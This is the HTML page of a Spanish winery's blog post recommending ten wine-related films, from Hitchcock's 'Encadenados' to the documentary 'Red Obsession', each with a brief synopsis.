		<li id="nav-menu-item-18245" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/catedra-enoturismo/" class=""><i class="menu_icon blank fa"></i><span>Cátedra Casa Sicilia</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-18237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="https://casasicilia1707.es/nuestros-vinos/" class=""><i class="menu_icon blank fa"></i><span>Nuestros vinos</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-18246" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/origen/" class=""><i class="menu_icon blank fa"></i><span>Origen</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-18247" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/origen/los-vinyedos/" class=""><i class="menu_icon blank fa"></i><span>Los viñedos</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-18248" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/origen/tierra-de-monastrell/" class=""><i class="menu_icon blank fa"></i><span>Tierra de Monastrell</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-18250" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/nuestros-vinos/proceso/" class=""><i class="menu_icon blank fa"></i><span>Proceso</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-199817" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/club-de-amigos-casa-sicilia/" class=""><i class="menu_icon blank fa"></i><span>Club de amigos Casa Sicilia</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-18309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://casasicilia1707.es/restaurante/" class=""><i class="menu_icon blank fa"></i><span>Restaurante</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-125208" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/eventos/" class=""><i class="menu_icon blank fa"></i><span>Eventos</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-207312" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/bodas-y-eventos/" class=""><i class="menu_icon blank fa"></i><span>Bodas y eventos</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-18264" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/reservas/" class=""><i class="menu_icon blank fa"></i><span>Reservas</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-18260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://casasicilia1707.es/visitas-guiadas/" class=""><i class="menu_icon blank fa"></i><span>Visitas guiadas</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-132857" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/enoturismo/" class=""><i class="menu_icon blank fa"></i><span>Enoturismo</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-18265" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://casasicilia1707.es/tienda/" class=""><i class="menu_icon blank fa"></i><span>Tienda</span><span class="plus"></span></a></li>
<li id="nav-menu-item-18372" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://casasicilia1707.es/contacto/" class=""><i class="menu_icon blank fa"></i><span>Contacto</span><span class="plus"></span></a></li>
<li id="nav-menu-item-wpml-ls-197-es" class="menu-item wpml-ls-slot-197 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item  narrow"><a href="https://casasicilia1707.es/10-peliculas-cinefilos-amantes-vino/" class=""><i class="menu_icon blank fa"></i><span><img class="wpml-ls-flag" src="https://casasicilia1707.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" alt="es" title="Español"></span><span class="plus"></span></a></li>
<li id="nav-menu-item-wpml-ls-197-en" class="menu-item wpml-ls-slot-197 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item  narrow"><a href="https://casasicilia1707.es/en/" class=""><i class="menu_icon blank fa"></i><span><img class="wpml-ls-flag" src="https://casasicilia1707.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"></span><span class="plus"></span></a></li>
</ul>						</nav>
													<div class="header_inner_right">
                                <div class="side_menu_button_wrapper right">
																				<div class="shopping_cart_outer">
		<div class="shopping_cart_inner">
		<div class="shopping_cart_header">
			<a class="header_cart" href="https://casasicilia1707.es/carrito/"><span class="header_cart_span">0</span></a>
			<div class="shopping_cart_dropdown">
			<div class="shopping_cart_dropdown_inner">
									<ul class="cart_list product_list_widget">

						
							<li>No hay productos en el carrito.</li>

						
					</ul>
				</div>
						
			
                <a itemprop="url" href="https://casasicilia1707.es/carrito/" class="qbutton white view-cart">Carrito <i class="fa fa-shopping-cart"></i></a>

                    <span class="total">Total:<span><span class="woocommerce-Price-amount amount">0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span></span>


						
				</div>
</div>
		</div>
		</div>
										<div class="side_menu_button">
                                                                  
                  </div>
                </div>
							</div>
						                         </div> 										<nav class="mobile_menu">
            <ul id="menu-new_menu-1" class=""><li id="mobile-menu-item-18266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://casasicilia1707.es/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-18238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>La bodega</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-18236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="" class=""><span>Sobre nosotros</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-18244" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/origen/1707-el-origen/" class=""><span>1707, el origen</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-18243" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/alicante-tierra-de-vinos-mediterraneos/" class=""><span>Alicante, tierra de vinos mediterráneos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-18327" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/blog/" class=""><span>Blog y Noticias</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-18245" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/catedra-enoturismo/" class=""><span>Cátedra Casa Sicilia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-18237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://casasicilia1707.es/nuestros-vinos/" class=""><span>Nuestros vinos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-18246" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/origen/" class=""><span>Origen</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-18247" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/origen/los-vinyedos/" class=""><span>Los viñedos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-18248" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/origen/tierra-de-monastrell/" class=""><span>Tierra de Monastrell</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-18250" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/nuestros-vinos/proceso/" class=""><span>Proceso</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-199817" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/club-de-amigos-casa-sicilia/" class=""><span>Club de amigos Casa Sicilia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-18309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://casasicilia1707.es/restaurante/" class=""><span>Restaurante</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-125208" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/eventos/" class=""><span>Eventos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-207312" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/bodas-y-eventos/" class=""><span>Bodas y eventos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-18264" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/reservas/" class=""><span>Reservas</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-18260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://casasicilia1707.es/visitas-guiadas/" class=""><span>Visitas guiadas</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-132857" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/enoturismo/" class=""><span>Enoturismo</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-18265" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/tienda/" class=""><span>Tienda</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-18372" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/contacto/" class=""><span>Contacto</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-wpml-ls-197-es" class="menu-item wpml-ls-slot-197 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item "><a href="https://casasicilia1707.es/10-peliculas-cinefilos-amantes-vino/" class=""><span><img class="wpml-ls-flag" src="https://casasicilia1707.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" alt="es" title="Español"></span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-wpml-ls-197-en" class="menu-item wpml-ls-slot-197 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item "><a href="https://casasicilia1707.es/en/" class=""><span><img class="wpml-ls-flag" src="https://casasicilia1707.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"></span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
								</div>
				</div>
				</div>
	</div>
	</div>

</header>
        		<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<i class="fa fa-arrow-up" style=""></i>
			</span>
		</a>
	    
			<div class="content ">
						<div class="content_inner  ">
			<div class="title_outer title_without_animation" data-height="260">
		<div class="title title_size_medium  position_center" style="height:260px;background-color:#ffffff;">
			<div class="image not_responsive"></div>
										<div class="title_holder" style="padding-top:732.5px;height:-472.5px;">
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
																	<!-- <h1><span>10 películas para cinéfilos amantes del vino</span></h1> -->
									<span>10 películas para cinéfilos amantes del vino</span>
																			<span class="separator small center" ></span>
																	
																										</div>
														</div>
					</div>
				</div>
					</div>
	</div>
										<div class="container">
														<div class="container_inner default_template_holder" >
															<div class="blog_single blog_holder">
								<article id="post-17997" class="post-17997 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categorizar">
			<div class="post_content_holder">
										<div class="post_image">
	                        <img width="800" height="530" src="https://casasicilia1707.es/wp-content/uploads/2017/02/CasaCesilia_Peliculas_Vino.jpg" class="attachment-full size-full wp-post-image" alt="Peliculas y vino según Casa Cesilia" srcset="https://casasicilia1707.es/wp-content/uploads/2017/02/CasaCesilia_Peliculas_Vino.jpg 800w, https://casasicilia1707.es/wp-content/uploads/2017/02/CasaCesilia_Peliculas_Vino-480x318.jpg 480w, https://casasicilia1707.es/wp-content/uploads/2017/02/CasaCesilia_Peliculas_Vino-400x265.jpg 400w, https://casasicilia1707.es/wp-content/uploads/2017/02/CasaCesilia_Peliculas_Vino-700x464.jpg 700w" sizes="(max-width: 800px) 100vw, 800px" />						</div>
								<div class="post_text">
					<div class="post_text_inner">
						<h1 itemprop="headings" class="entry_title h2toh1"><span itemprop="dateCreated" class="date entry_date updated">23 Feb<meta itemprop="interactionCount" content="UserComments: 0"/></span> 10 películas para cinéfilos amantes del vino</h1>
						<div class="post_info">
							<span class="time">Posted at 17:20h</span>
							in <a href="https://casasicilia1707.es/category/sin-categorizar/" rel="category tag">Sin categorizar</a>							<span class="post_author">
								by								<a itemprop="author" class="post_author_link" href="https://casasicilia1707.es/author/Custom Professionalhosting.com/"></a>
							</span>
							                                        <span class="dots"><i class="fa fa-square"></i></span>
        <div class="blog_like">
            <a  href="#" class="qode-like" id="qode-like-17997" title="Like this">1<span>  Like</span></a>        </div>
                <span class="dots"><i class="fa fa-square"></i></span><div class="blog_share qode_share"><div class="social_share_holder"><a href="javascript:void(0)" target="_self"><span class="social_share_title">Share</span></a><div class="social_share_dropdown"><div class="inner_arrow"></div><ul><li class="facebook_share"><a href="javascript:void(0)" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=10+pel%C3%ADculas+para+cin%C3%A9filos+amantes+del+vino&amp;p[url]=https%3A%2F%2Fcasasicilia1707.es%2F10-peliculas-cinefilos-amantes-vino%2F&amp;p[images][0]=https://casasicilia1707.es/wp-content/uploads/2017/02/CasaCesilia_Peliculas_Vino.jpg&amp;p[summary]=El+vino+y+el+cine%2C+dos+placeres+que+siempre+se+nos+han+presentado+con+una+relaci%C3%B3n+tan+cercana+que+parece+imposible+ya+separar+conceptos.+Disfrutar+de+un+buen+film+con+una+copa+de+un+excelente+caldo+es+un+plan+perfecto+para+un+momento+de+relax....', 'sharer', 'toolbar=0,status=0,width=620,height=280');"><i class="fa fa-facebook"></i></a></li><li class="twitter_share"><a href="#" onclick="popUp=window.open('http://twitter.com/home?status=El+vino+y+el+cine%2C+dos+placeres+que+siempre+se+nos+han+presentado+con+una+relaci%C3%B3n+tan+cercana+que+parece+imposible+https://casasicilia1707.es/10-peliculas-cinefilos-amantes-vino/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><i class="fa fa-twitter"></i></a></li></ul></div></div></div>    						</div>
						<p><strong>El vino y el cine, dos placeres</strong> que siempre se nos han presentado con una relación tan cercana que parece imposible ya separar conceptos. <strong>Disfrutar de un buen film con una copa</strong> de un <a href="https://casasicilia1707.es">excelente caldo</a> es un plan perfecto para un momento de relax. <strong>Deleitarse con una película sobre las bondades del vino</strong>, la vendimia, el proceso en la bodega o el estilo del enólogo también supone un gozo para los amantes del vino. Y unir ambas opciones es una explosión de placer para nuestros sentidos, siempre ansiosos de saber más acerca del mundo enológico. Por ello, a continuación, hacemos una recopilación de <strong>las 10 películas más recomendadas sobre el vino imprescindibles</strong> para todos los cinéfilos amantes de nuestros caldos. ¡Qué las disfrutéis!</p>
<p><strong><img class="alignleft wp-image-18008" src="https://casasicilia1707.es/wp-content/uploads/2017/02/Encadenados_CasaCesilia-150x150.jpg" alt="Película recomendada por Casa Cesilia" width="128" height="180" srcset="https://casasicilia1707.es/wp-content/uploads/2017/02/Encadenados_CasaCesilia-480x678.jpg 480w, https://casasicilia1707.es/wp-content/uploads/2017/02/Encadenados_CasaCesilia-283x400.jpg 283w, https://casasicilia1707.es/wp-content/uploads/2017/02/Encadenados_CasaCesilia-725x1024.jpg 725w, https://casasicilia1707.es/wp-content/uploads/2017/02/Encadenados_CasaCesilia-700x988.jpg 700w, https://casasicilia1707.es/wp-content/uploads/2017/02/Encadenados_CasaCesilia.jpg 850w" sizes="(max-width: 128px) 100vw, 128px" />&#8216;Encadenados&#8217;</strong> de Alfred Hitchcock (1946)<br />
Devlin, (Cary Grant), un agente del gobierno norteamericano, entabla relación con Alicia Huberman (Ingrid Bergman), hija de un espía alemán recién encarcelado, y le propone trabajar para su país en Río de Janeiro. La misión es seducir a otro alemán, Alex Sebastian (Claude Rains), que años atrás estuvo enamorado de ella, pues es una de las bases del nazismo activo que opera tras la guerra. Una misteriosa botella de vino pondrá la primera nota de inquietud en la tensa labor de espionaje de Alicia y se sucederán las emocionantes escenas en una gran bodega.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>&#8216;Marcelino, pan y vino&#8217;</strong> de Ladislao Vadja (1954)<img class="alignright wp-image-18007 size-thumbnail" src="https://casasicilia1707.es/wp-content/uploads/2017/02/MarcelinoPanyVino_CasaCesilia-150x150.jpg" alt="Película recomendada por Casa Cesilia" width="150" height="150" srcset="https://casasicilia1707.es/wp-content/uploads/2017/02/MarcelinoPanyVino_CasaCesilia-150x150.jpg 150w, https://casasicilia1707.es/wp-content/uploads/2017/02/MarcelinoPanyVino_CasaCesilia-100x100.jpg 100w, https://casasicilia1707.es/wp-content/uploads/2017/02/MarcelinoPanyVino_CasaCesilia-570x570.jpg 570w, https://casasicilia1707.es/wp-content/uploads/2017/02/MarcelinoPanyVino_CasaCesilia-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /><br />
Después de una larga guerra, un bebé es abandonado a la puerta de un convento de frailes franciscanos que intentan, sin éxito, buscarle una familia. Marcelino se hace amigo de un Cristo crucificado que hay en el desván del convento: habla con él y le sube de la cocina pan, vino y otros víveres que puede encontrar. Uno de los mayores éxitos comerciales y de crítica del cine español de la época.</p>
<p>&nbsp;</p>
<p><strong><img class="alignleft wp-image-18006" src="https://casasicilia1707.es/wp-content/uploads/2017/02/DiasDeVinoYRosas_CasaCesilia-150x150.jpg" alt="Película recomendada por Casa Cesilia" width="123" height="188" srcset="https://casasicilia1707.es/wp-content/uploads/2017/02/DiasDeVinoYRosas_CasaCesilia-480x732.jpg 480w, https://casasicilia1707.es/wp-content/uploads/2017/02/DiasDeVinoYRosas_CasaCesilia-262x400.jpg 262w, https://casasicilia1707.es/wp-content/uploads/2017/02/DiasDeVinoYRosas_CasaCesilia-672x1024.jpg 672w, https://casasicilia1707.es/wp-content/uploads/2017/02/DiasDeVinoYRosas_CasaCesilia-700x1067.jpg 700w, https://casasicilia1707.es/wp-content/uploads/2017/02/DiasDeVinoYRosas_CasaCesilia.jpg 787w" sizes="(max-width: 123px) 100vw, 123px" />&#8216;Días de vino y rosas&#8217;</strong> de Blake Edwards (1962)<br />
Uno de los dramas más sinceros e intensos sobre alcoholismo y con Jack Lemmon y Lee Remick en un cara a cara antológico. Una historia de amor entre dos protagonistas con trayectorias distintas y aparecerá el triángulo que tanto encontramos en nuestras vidas, la relación en tríada entre Joe, Kirsten y la botella, el síndrome de dependencia.</p>
<p>Un clásico de la historia del cine. Nominada para 5 Oscar de Hollywood, fue Ganadora del Oscar a la Mejor Canción 1962 por &#8216;Days of Wine and Roses&#8217; con música de Henry Mancini y Johnny Mercer.</p>
<p>&nbsp;</p>
<p><strong>&#8216;Un paseo por las nubes&#8217;</strong> de Alonso Arau (1992)<img class="alignright wp-image-18005" src="https://casasicilia1707.es/wp-content/uploads/2017/02/UnPaseoPorLasNubes_CasaCesilia-150x150.jpg" alt="Película recomendada por Casa Cesilia" width="134" height="200" srcset="https://casasicilia1707.es/wp-content/uploads/2017/02/UnPaseoPorLasNubes_CasaCesilia-480x716.jpg 480w, https://casasicilia1707.es/wp-content/uploads/2017/02/UnPaseoPorLasNubes_CasaCesilia-268x400.jpg 268w, https://casasicilia1707.es/wp-content/uploads/2017/02/UnPaseoPorLasNubes_CasaCesilia.jpg 500w" sizes="(max-width: 134px) 100vw, 134px" /><br />
Después de regresar de la guerra (II Guerra Mundial), el joven soldado norteamericano Paul Sutton (Keanu Reeves) conoce de forma casual a una hermosa chica mexicana, Victoria (Aitana Sanchez-Gijon), quién teme volver a la viña de su familia debido a que está embarazada. Paul se ofrece a simular que son esposos y luego desaparecer quedando él como villano pero cuando la pasión entre ellos se enciende se dan cuenta de que están embarcándose en una aventura en la que tendrán que luchar contra todos para estar juntos.</p>
<p>Los amantes del vino disfrutarán en este film de cómo se realiza un vendimia manual, la fiesta de la misma y cómo hay que salir a socorrer un viñedo cuando es atacado por heladas que ponen en riesgo la producción y la calidad de las uvas.</p>
<p>&nbsp;</p>
<p><strong><img class="alignleft wp-image-18004 size-thumbnail" src="https://casasicilia1707.es/wp-content/uploads/2017/02/sangre_y_vino-150x150.jpg" alt="Película recomendada por Casa Cesilia" width="150" height="150" srcset="https://casasicilia1707.es/wp-content/uploads/2017/02/sangre_y_vino-150x150.jpg 150w, https://casasicilia1707.es/wp-content/uploads/2017/02/sangre_y_vino-100x100.jpg 100w, https://casasicilia1707.es/wp-content/uploads/2017/02/sangre_y_vino-200x198.jpg 200w" sizes="(max-width: 150px) 100vw, 150px" />&#8216;Sangre y vino&#8217;</strong> de Bob Rafelson (1996)<br />
Con su hijastro Jason, Alex Gates regenta una pequeña empresa de vinos de importación que abastece a la mayoría de los millonarios de un selecto barrio de Miami. Por motivos de trabajo, un día conoce a Gabriela, empleada doméstica de un acaudalado matrimonio que posee un valiosísimo collar de diamantes. Alex decide robar la joya y escapar de la ciudad con Gabriela, pero el destino le prepara una sorpresa que cambiará totalmente el curso de los acontecimientos.</p>
<p>&nbsp;</p>
<p><strong>&#8216;Entre copas&#8217; (Sideway)</strong> de Alexander Payne (2004)<img class="alignright wp-image-18003" src="https://casasicilia1707.es/wp-content/uploads/2017/02/EntreCopas_CasaCesilia-150x150.jpg" alt="Película recomendada por Casa Cesilia" width="108" height="160" srcset="https://casasicilia1707.es/wp-content/uploads/2017/02/EntreCopas_CasaCesilia-480x714.jpg 480w, https://casasicilia1707.es/wp-content/uploads/2017/02/EntreCopas_CasaCesilia-269x400.jpg 269w, https://casasicilia1707.es/wp-content/uploads/2017/02/EntreCopas_CasaCesilia-689x1024.jpg 689w, https://casasicilia1707.es/wp-content/uploads/2017/02/EntreCopas_CasaCesilia-700x1041.jpg 700w, https://casasicilia1707.es/wp-content/uploads/2017/02/EntreCopas_CasaCesilia.jpg 740w" sizes="(max-width: 108px) 100vw, 108px" /><br />
Comedia dramática que narra la historia de 2 cuarentones de personalidades opuestas. Miles, un divorciado deprimido, aspirante a escritor y apasionado del vino, propone a su viejo amigo Jack, un actor fracasado que está a punto de casarse, hacer un viaje para visitar viñedos y probar vinos antes de su boda. Forman una extraña pareja: Jack es un seductor; Miles, un pesimista. Jack pretende saborear sus últimos días de libertad, Miles sólo aspira a paladear un vino perfecto. Jack se conforma con un Merlot barato, Miles se muere por el perfecto Pinot.</p>
<p>&nbsp;</p>
<p><strong><img class="alignleft wp-image-18002" src="https://casasicilia1707.es/wp-content/uploads/2017/02/UN-BUEN-AÑO-150x150.jpg" alt="Película recomendada por Casa Cesilia" width="141" height="200" srcset="https://casasicilia1707.es/wp-content/uploads/2017/02/UN-BUEN-AÑO-282x400.jpg 282w, https://casasicilia1707.es/wp-content/uploads/2017/02/UN-BUEN-AÑO.jpg 300w" sizes="(max-width: 141px) 100vw, 141px" />&#8216;Un buen año&#8217;</strong> de Ridley Scott (2006)<br />
Un importante ejecutivo londinense odiado por todos debido a sus éxitos financieros recibe la noticia de que un tío suyo ha muerto. Como es el heredero más directo se convierte en el dueño de todo lo que su éste poseía: una gran casa en la Provenza francesa, rodeada de viñedos. Un lugar al que no va desde hace años, cuando siendo niño veraneaba allí mientras aprendía cosas valiosas con su tío.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>&#8216;Tu seras mon fils&#8217;</strong> de Gilles Legrand (2011)<img class="alignright wp-image-18001 size-thumbnail" src="https://casasicilia1707.es/wp-content/uploads/2017/02/tu_seras_mon_fils-Casa-Cesilia-150x150.jpg" alt="Película recomendada por Casa Cesilia" width="150" height="150" srcset="https://casasicilia1707.es/wp-content/uploads/2017/02/tu_seras_mon_fils-Casa-Cesilia-150x150.jpg 150w, https://casasicilia1707.es/wp-content/uploads/2017/02/tu_seras_mon_fils-Casa-Cesilia-100x100.jpg 100w, https://casasicilia1707.es/wp-content/uploads/2017/02/tu_seras_mon_fils-Casa-Cesilia-570x570.jpg 570w, https://casasicilia1707.es/wp-content/uploads/2017/02/tu_seras_mon_fils-Casa-Cesilia-600x600.jpg 600w, https://casasicilia1707.es/wp-content/uploads/2017/02/tu_seras_mon_fils-Casa-Cesilia-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /><br />
Paul de Marseul (Niels Arestrup), dueño de un prestigioso viñedo en Saint Emilion tiene un hijo, Martin (Lorànt Deutsch), que trabaja con él en la finca familiar. Pero Paul, enólogo exigente y apasionado, no soporta la idea que su hijo pueda algún día sucederle. Él sueña con un hijo con más talento, más carismático.</p>
<p>&nbsp;</p>
<p><strong><img class="alignleft wp-image-18000" src="https://casasicilia1707.es/wp-content/uploads/2017/02/bottle_shock-262911259-large-150x150.jpg" alt="Película recomendada por Casa Cesilia" width="114" height="170" srcset="https://casasicilia1707.es/wp-content/uploads/2017/02/bottle_shock-262911259-large-480x713.jpg 480w, https://casasicilia1707.es/wp-content/uploads/2017/02/bottle_shock-262911259-large-269x400.jpg 269w, https://casasicilia1707.es/wp-content/uploads/2017/02/bottle_shock-262911259-large-689x1024.jpg 689w, https://casasicilia1707.es/wp-content/uploads/2017/02/bottle_shock-262911259-large-700x1040.jpg 700w, https://casasicilia1707.es/wp-content/uploads/2017/02/bottle_shock-262911259-large.jpg 808w" sizes="(max-width: 114px) 100vw, 114px" />&#8216;Guerra de vinos&#8217; (Bootle shock)</strong> de Randall Miller (2008)<br />
Un británico que posee una tienda exclusiva de vinos en la capital francesa decide viajar a California para presentar los caldos del valle de Napa, donde según le han dicho, se obtiene un producto que puede competir sin complejos con el galo. Así descubre el Chateau Montelena.</p>
<p>Llegó a optar a varios Oscar gracias a su inteligente guión y a una magnífica interpretación. Como curiosidad, el título original ‘Bottle Shock’, responde al choque se lleva una botella de vino al ser traslada de un lugar a otro.</p>
<p>&nbsp;</p>
<p><strong>&#8216;Red Obsession&#8217;</strong> de David Roach y Warwick Ross (2013)<img class="alignright wp-image-17999" src="https://casasicilia1707.es/wp-content/uploads/2017/02/RedObsession-150x150.jpeg" alt="Película recomendada por Casa Cesilia" width="120" height="180" srcset="https://casasicilia1707.es/wp-content/uploads/2017/02/RedObsession-480x720.jpeg 480w, https://casasicilia1707.es/wp-content/uploads/2017/02/RedObsession-267x400.jpeg 267w, https://casasicilia1707.es/wp-content/uploads/2017/02/RedObsession.jpeg 607w" sizes="(max-width: 120px) 100vw, 120px" /><br />
Documental con entrevistas a enólogos, críticos y amantes del vino en un viaje de Burdeos a China. Durante siglos, Burdeos ha asumido un estatus mítico en el mundo del vino como hilo conductor de la riqueza, el poder y la influencia, pero su prosperidad siempre ha estado ligada a la naturaleza caprichosa de los mercados y las fortunas cambiantes de la economía mundial. Ahora el cambio está llegando a Burdeos,  los clientes tradicionales, como los EE.UU. y el Reino Unido están desapareciendo, y los nuevos ricos de China empujando los precios a niveles estratosféricos. La demanda no tiene precedentes, pero el producto es finito y este nuevo cliente quiere todo.</p>
					</div>
				</div>
			</div>
		
	    	</article>													<br/><br/>						                        </div>

                    					</div>
                                 </div>
	


		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="three_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="text-2" class="widget widget_text">			<div class="textwidget"><div class="separator transparent center" style="margin-top: 25px;margin-bottom: 0px;"></div>
2024 ® HERETAT DE CESILIA.<br/> Todos los derechos reservados
<div class="textwidget">
